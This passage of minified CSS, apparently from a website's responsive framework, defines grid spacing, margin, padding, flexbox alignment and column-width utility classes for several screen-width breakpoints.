tb-md{margin-top:.9375rem;margin-bottom:.9375rem}._sm-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._sm-m-def{margin:1.25rem}._sm-mt-def{margin-top:1.25rem}._sm-mr-def{margin-right:1.25rem}._sm-mb-def{margin-bottom:1.25rem}._sm-ml-def{margin-left:1.25rem}._sm-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._sm-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._sm-m-lg{margin:1.5625rem}._sm-mt-lg{margin-top:1.5625rem}._sm-mr-lg{margin-right:1.5625rem}._sm-mb-lg{margin-bottom:1.5625rem}._sm-ml-lg{margin-left:1.5625rem}._sm-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._sm-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._sm-m-xl{margin:1.875rem}._sm-mt-xl{margin-top:1.875rem}._sm-mr-xl{margin-right:1.875rem}._sm-mb-xl{margin-bottom:1.875rem}._sm-ml-xl{margin-left:1.875rem}._sm-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._sm-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._sm-m-mg{margin:2.5rem}._sm-mt-mg{margin-top:2.5rem}._sm-mr-mg{margin-right:2.5rem}._sm-mb-mg{margin-bottom:2.5rem}._sm-ml-mg{margin-left:2.5rem}._sm-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._sm-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._sm-m-db{margin:5rem}._sm-mt-db{margin-top:5rem}._sm-mr-db{margin-right:5rem}._sm-mb-db{margin-bottom:5rem}._sm-ml-db{margin-left:5rem}._sm-mtb-db{margin-top:5rem;margin-bottom:5rem}._sm-mlr-db{margin-left:5rem;margin-right:5rem}._sm-p-none{padding:0}._sm-pt-none{padding-top:0}._sm-pr-none{padding-right:0}._sm-pb-none{padding-bottom:0}._sm-pl-none{padding-left:0}._sm-ptb-none{padding-top:0;padding-bottom:0}._sm-plr-none{padding-left:0;padding-right:0}._sm-p-sm{padding:.3125rem}._sm-pt-sm{padding-top:.3125rem}._sm-pr-sm{padding-right:.3125rem}._sm-pb-sm{padding-bottom:.3125rem}._sm-pl-sm{padding-left:.3125rem}._sm-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._sm-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._sm-p-ms{padding:.625rem}._sm-pt-ms{padding-top:.625rem}._sm-pr-ms{padding-right:.625rem}._sm-pb-ms{padding-bottom:.625rem}._sm-pl-ms{padding-left:.625rem}._sm-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._sm-plr-ms{padding-left:.625rem;padding-right:.625rem}._sm-p-md{padding:.9375rem}._sm-pt-md{padding-top:.9375rem}._sm-pr-md{padding-right:.9375rem}._sm-pb-md{padding-bottom:.9375rem}._sm-pl-md{padding-left:.9375rem}._sm-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._sm-plr-md{padding-left:.9375rem;padding-right:.9375rem}._sm-p-def{padding:1.25rem}._sm-pt-def{padding-top:1.25rem}._sm-pr-def{padding-right:1.25rem}._sm-pb-def{padding-bottom:1.25rem}._sm-pl-def{padding-left:1.25rem}._sm-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._sm-plr-def{padding-left:1.25rem;padding-right:1.25rem}._sm-p-lg{padding:1.5625rem}._sm-pt-lg{padding-top:1.5625rem}._sm-pr-lg{padding-right:1.5625rem}._sm-pb-lg{padding-bottom:1.5625rem}._sm-pl-lg{padding-left:1.5625rem}._sm-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._sm-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._sm-p-xl{padding:1.875rem}._sm-pt-xl{padding-top:1.875rem}._sm-pr-xl{padding-right:1.875rem}._sm-pb-xl{padding-bottom:1.875rem}._sm-pl-xl{padding-left:1.875rem}._sm-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._sm-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._sm-p-mg{padding:2.5rem}._sm-pt-mg{padding-top:2.5rem}._sm-pr-mg{padding-right:2.5rem}._sm-pb-mg{padding-bottom:2.5rem}._sm-pl-mg{padding-left:2.5rem}._sm-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._sm-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._sm-p-db{padding:5rem}._sm-pt-db{padding-top:5rem}._sm-pr-db{padding-right:5rem}._sm-pb-db{padding-bottom:5rem}._sm-pl-db{padding-left:5rem}._sm-ptb-db{padding-top:5rem;padding-bottom:5rem}._sm-plr-db{padding-left:5rem;padding-right:5rem}._sm-text-left{text-align:left}._sm-text-right{text-align:right}._sm-text-center{text-align:center}._sm-ellipsis{max-width:100%}._sm-ellipsis,._sm-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._sm-hide{display:none!important}}@media only screen and (min-width:641px){.grid--ms-hspaces-none{margin-left:0;margin-right:0}.grid--ms-hspaces-none>*{padding-left:0;padding-right:0}.grid--ms-vspaces-none{margin-top:0;margin-bottom:0}.grid--ms-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--ms-spaces-none{margin:0}.grid--ms-spaces-none>*{padding:0}.grid--ms-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--ms-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--ms-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--ms-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--ms-spaces-sm{margin:-.15625rem}.grid--ms-spaces-sm>*{padding:.15625rem}.grid--ms-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--ms-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--ms-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--ms-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--ms-spaces-ms{margin:-.3125rem}.grid--ms-spaces-ms>*{padding:.3125rem}.grid--ms-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--ms-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--ms-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--ms-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--ms-spaces-md{margin:-.46875rem}.grid--ms-spaces-md>*{padding:.46875rem}.grid--ms-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--ms-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--ms-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--ms-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--ms-spaces-def{margin:-.625rem}.grid--ms-spaces-def>*{padding:.625rem}.grid--ms-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--ms-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--ms-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--ms-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--ms-spaces-lg{margin:-.78125rem}.grid--ms-spaces-lg>*{padding:.78125rem}.grid--ms-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--ms-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--ms-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--ms-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--ms-spaces-xl{margin:-.9375rem}.grid--ms-spaces-xl>*{padding:.9375rem}.grid--ms-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--ms-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--ms-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--ms-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--ms-spaces-mg{margin:-1.25rem}.grid--ms-spaces-mg>*{padding:1.25rem}.grid--ms-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--ms-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--ms-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--ms-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--ms-spaces-db{margin:-2.5rem}.grid--ms-spaces-db>*{padding:2.5rem}.grid--ms-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--ms-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--ms-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--ms-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--ms-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--ms-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--ms-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--ms-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--ms-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--ms-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--ms-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--ms-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--ms-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--ms-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--ms-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--ms-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--ms-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--ms-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--ms-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--ms-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--ms-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--ms-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--ms-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._ms-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._ms-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._ms-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._ms-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._ms-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._ms-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._ms-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._ms-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._ms-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._ms-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._ms-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._ms-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._ms-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._ms-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._ms-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._ms-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._ms-self-center{-ms-flex-item-align:center!important;align-self:center!important}._ms-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._ms-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._ms-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._ms-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._ms-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._ms-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._ms-flex-row,._ms-flex-row-reverse{-webkit-box-orient:horizontal!important}._ms-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._ms-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._ms-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._ms-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._ms-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._ms-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._ms-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._ms-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._ms-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._ms-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._ms-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._ms-m-auto{margin:auto}._ms-mt-auto{margin-top:auto}._ms-mr-auto{margin-right:auto}._ms-mb-auto{margin-bottom:auto}._ms-ml-auto{margin-left:auto}._ms-mtb-auto{margin-top:auto;margin-bottom:auto}._ms-mlr-auto{margin-left:auto;margin-right:auto}._ms-m-none{margin:0}._ms-mt-none{margin-top:0}._ms-mr-none{margin-right:0}._ms-mb-none{margin-bottom:0}._ms-ml-none{margin-left:0}._ms-mtb-none{margin-top:0;margin-bottom:0}._ms-mlr-none{margin-left:0;margin-right:0}._ms-m-sm{margin:.3125rem}._ms-mt-sm{margin-top:.3125rem}._ms-mr-sm{margin-right:.3125rem}._ms-mb-sm{margin-bottom:.3125rem}._ms-ml-sm{margin-left:.3125rem}._ms-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._ms-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._ms-m-ms{margin:.625rem}._ms-mt-ms{margin-top:.625rem}._ms-mr-ms{margin-right:.625rem}._ms-mb-ms{margin-bottom:.625rem}._ms-ml-ms{margin-left:.625rem}._ms-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._ms-mlr-ms{margin-left:.625rem;margin-right:.625rem}._ms-m-md{margin:.9375rem}._ms-mt-md{margin-top:.9375rem}._ms-mr-md{margin-right:.9375rem}._ms-mb-md{margin-bottom:.9375rem}._ms-ml-md{margin-left:.9375rem}._ms-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._ms-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._ms-m-def{margin:1.25rem}._ms-mt-def{margin-top:1.25rem}._ms-mr-def{margin-right:1.25rem}._ms-mb-def{margin-bottom:1.25rem}._ms-ml-def{margin-left:1.25rem}._ms-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._ms-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._ms-m-lg{margin:1.5625rem}._ms-mt-lg{margin-top:1.5625rem}._ms-mr-lg{margin-right:1.5625rem}._ms-mb-lg{margin-bottom:1.5625rem}._ms-ml-lg{margin-left:1.5625rem}._ms-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._ms-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._ms-m-xl{margin:1.875rem}._ms-mt-xl{margin-top:1.875rem}._ms-mr-xl{margin-right:1.875rem}._ms-mb-xl{margin-bottom:1.875rem}._ms-ml-xl{margin-left:1.875rem}._ms-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._ms-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._ms-m-mg{margin:2.5rem}._ms-mt-mg{margin-top:2.5rem}._ms-mr-mg{margin-right:2.5rem}._ms-mb-mg{margin-bottom:2.5rem}._ms-ml-mg{margin-left:2.5rem}._ms-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._ms-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._ms-m-db{margin:5rem}._ms-mt-db{margin-top:5rem}._ms-mr-db{margin-right:5rem}._ms-mb-db{margin-bottom:5rem}._ms-ml-db{margin-left:5rem}._ms-mtb-db{margin-top:5rem;margin-bottom:5rem}._ms-mlr-db{margin-left:5rem;margin-right:5rem}._ms-p-none{padding:0}._ms-pt-none{padding-top:0}._ms-pr-none{padding-right:0}._ms-pb-none{padding-bottom:0}._ms-pl-none{padding-left:0}._ms-ptb-none{padding-top:0;padding-bottom:0}._ms-plr-none{padding-left:0;padding-right:0}._ms-p-sm{padding:.3125rem}._ms-pt-sm{padding-top:.3125rem}._ms-pr-sm{padding-right:.3125rem}._ms-pb-sm{padding-bottom:.3125rem}._ms-pl-sm{padding-left:.3125rem}._ms-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._ms-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._ms-p-ms{padding:.625rem}._ms-pt-ms{padding-top:.625rem}._ms-pr-ms{padding-right:.625rem}._ms-pb-ms{padding-bottom:.625rem}._ms-pl-ms{padding-left:.625rem}._ms-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._ms-plr-ms{padding-left:.625rem;padding-right:.625rem}._ms-p-md{padding:.9375rem}._ms-pt-md{padding-top:.9375rem}._ms-pr-md{padding-right:.9375rem}._ms-pb-md{padding-bottom:.9375rem}._ms-pl-md{padding-left:.9375rem}._ms-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._ms-plr-md{padding-left:.9375rem;padding-right:.9375rem}._ms-p-def{padding:1.25rem}._ms-pt-def{padding-top:1.25rem}._ms-pr-def{padding-right:1.25rem}._ms-pb-def{padding-bottom:1.25rem}._ms-pl-def{padding-left:1.25rem}._ms-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._ms-plr-def{padding-left:1.25rem;padding-right:1.25rem}._ms-p-lg{padding:1.5625rem}._ms-pt-lg{padding-top:1.5625rem}._ms-pr-lg{padding-right:1.5625rem}._ms-pb-lg{padding-bottom:1.5625rem}._ms-pl-lg{padding-left:1.5625rem}._ms-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._ms-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._ms-p-xl{padding:1.875rem}._ms-pt-xl{padding-top:1.875rem}._ms-pr-xl{padding-right:1.875rem}._ms-pb-xl{padding-bottom:1.875rem}._ms-pl-xl{padding-left:1.875rem}._ms-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._ms-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._ms-p-mg{padding:2.5rem}._ms-pt-mg{padding-top:2.5rem}._ms-pr-mg{padding-right:2.5rem}._ms-pb-mg{padding-bottom:2.5rem}._ms-pl-mg{padding-left:2.5rem}._ms-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._ms-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._ms-p-db{padding:5rem}._ms-pt-db{padding-top:5rem}._ms-pr-db{padding-right:5rem}._ms-pb-db{padding-bottom:5rem}._ms-pl-db{padding-left:5rem}._ms-ptb-db{padding-top:5rem;padding-bottom:5rem}._ms-plr-db{padding-left:5rem;padding-right:5rem}._ms-text-left{text-align:left}._ms-text-right{text-align:right}._ms-text-center{text-align:center}._ms-ellipsis{max-width:100%}._ms-ellipsis,._ms-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.grid--md-hspaces-none{margin-left:0;margin-right:0}.grid--md-hspaces-none>*{padding-left:0;padding-right:0}.grid--md-vspaces-none{margin-top:0;margin-bottom:0}.grid--md-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--md-spaces-none{margin:0}.grid--md-spaces-none>*{padding:0}.grid--md-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--md-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--md-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--md-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--md-spaces-sm{margin:-.15625rem}.grid--md-spaces-sm>*{padding:.15625rem}.grid--md-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--md-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--md-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--md-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--md-spaces-ms{margin:-.3125rem}.grid--md-spaces-ms>*{padding:.3125rem}.grid--md-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--md-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--md-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--md-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--md-spaces-md{margin:-.46875rem}.grid--md-spaces-md>*{padding:.46875rem}.grid--md-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--md-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--md-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--md-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--md-spaces-def{margin:-.625rem}.grid--md-spaces-def>*{padding:.625rem}.grid--md-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--md-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--md-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--md-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--md-spaces-lg{margin:-.78125rem}.grid--md-spaces-lg>*{padding:.78125rem}.grid--md-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--md-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--md-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--md-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--md-spaces-xl{margin:-.9375rem}.grid--md-spaces-xl>*{padding:.9375rem}.grid--md-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--md-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--md-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--md-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--md-spaces-mg{margin:-1.25rem}.grid--md-spaces-mg>*{padding:1.25rem}.grid--md-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--md-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--md-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--md-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--md-spaces-db{margin:-2.5rem}.grid--md-spaces-db>*{padding:2.5rem}.grid--md-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--md-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--md-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--md-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--md-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--md-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--md-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--md-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--md-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--md-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--md-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--md-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--md-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--md-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--md-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--md-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--md-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--md-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--md-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--md-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--md-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--md-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--md-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._md-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._md-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._md-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._md-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._md-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._md-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._md-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._md-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._md-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._md-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._md-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._md-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._md-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._md-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._md-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._md-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._md-self-center{-ms-flex-item-align:center!important;align-self:center!important}._md-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._md-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._md-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._md-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._md-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._md-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._md-flex-row,._md-flex-row-reverse{-webkit-box-orient:horizontal!important}._md-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._md-flex-gr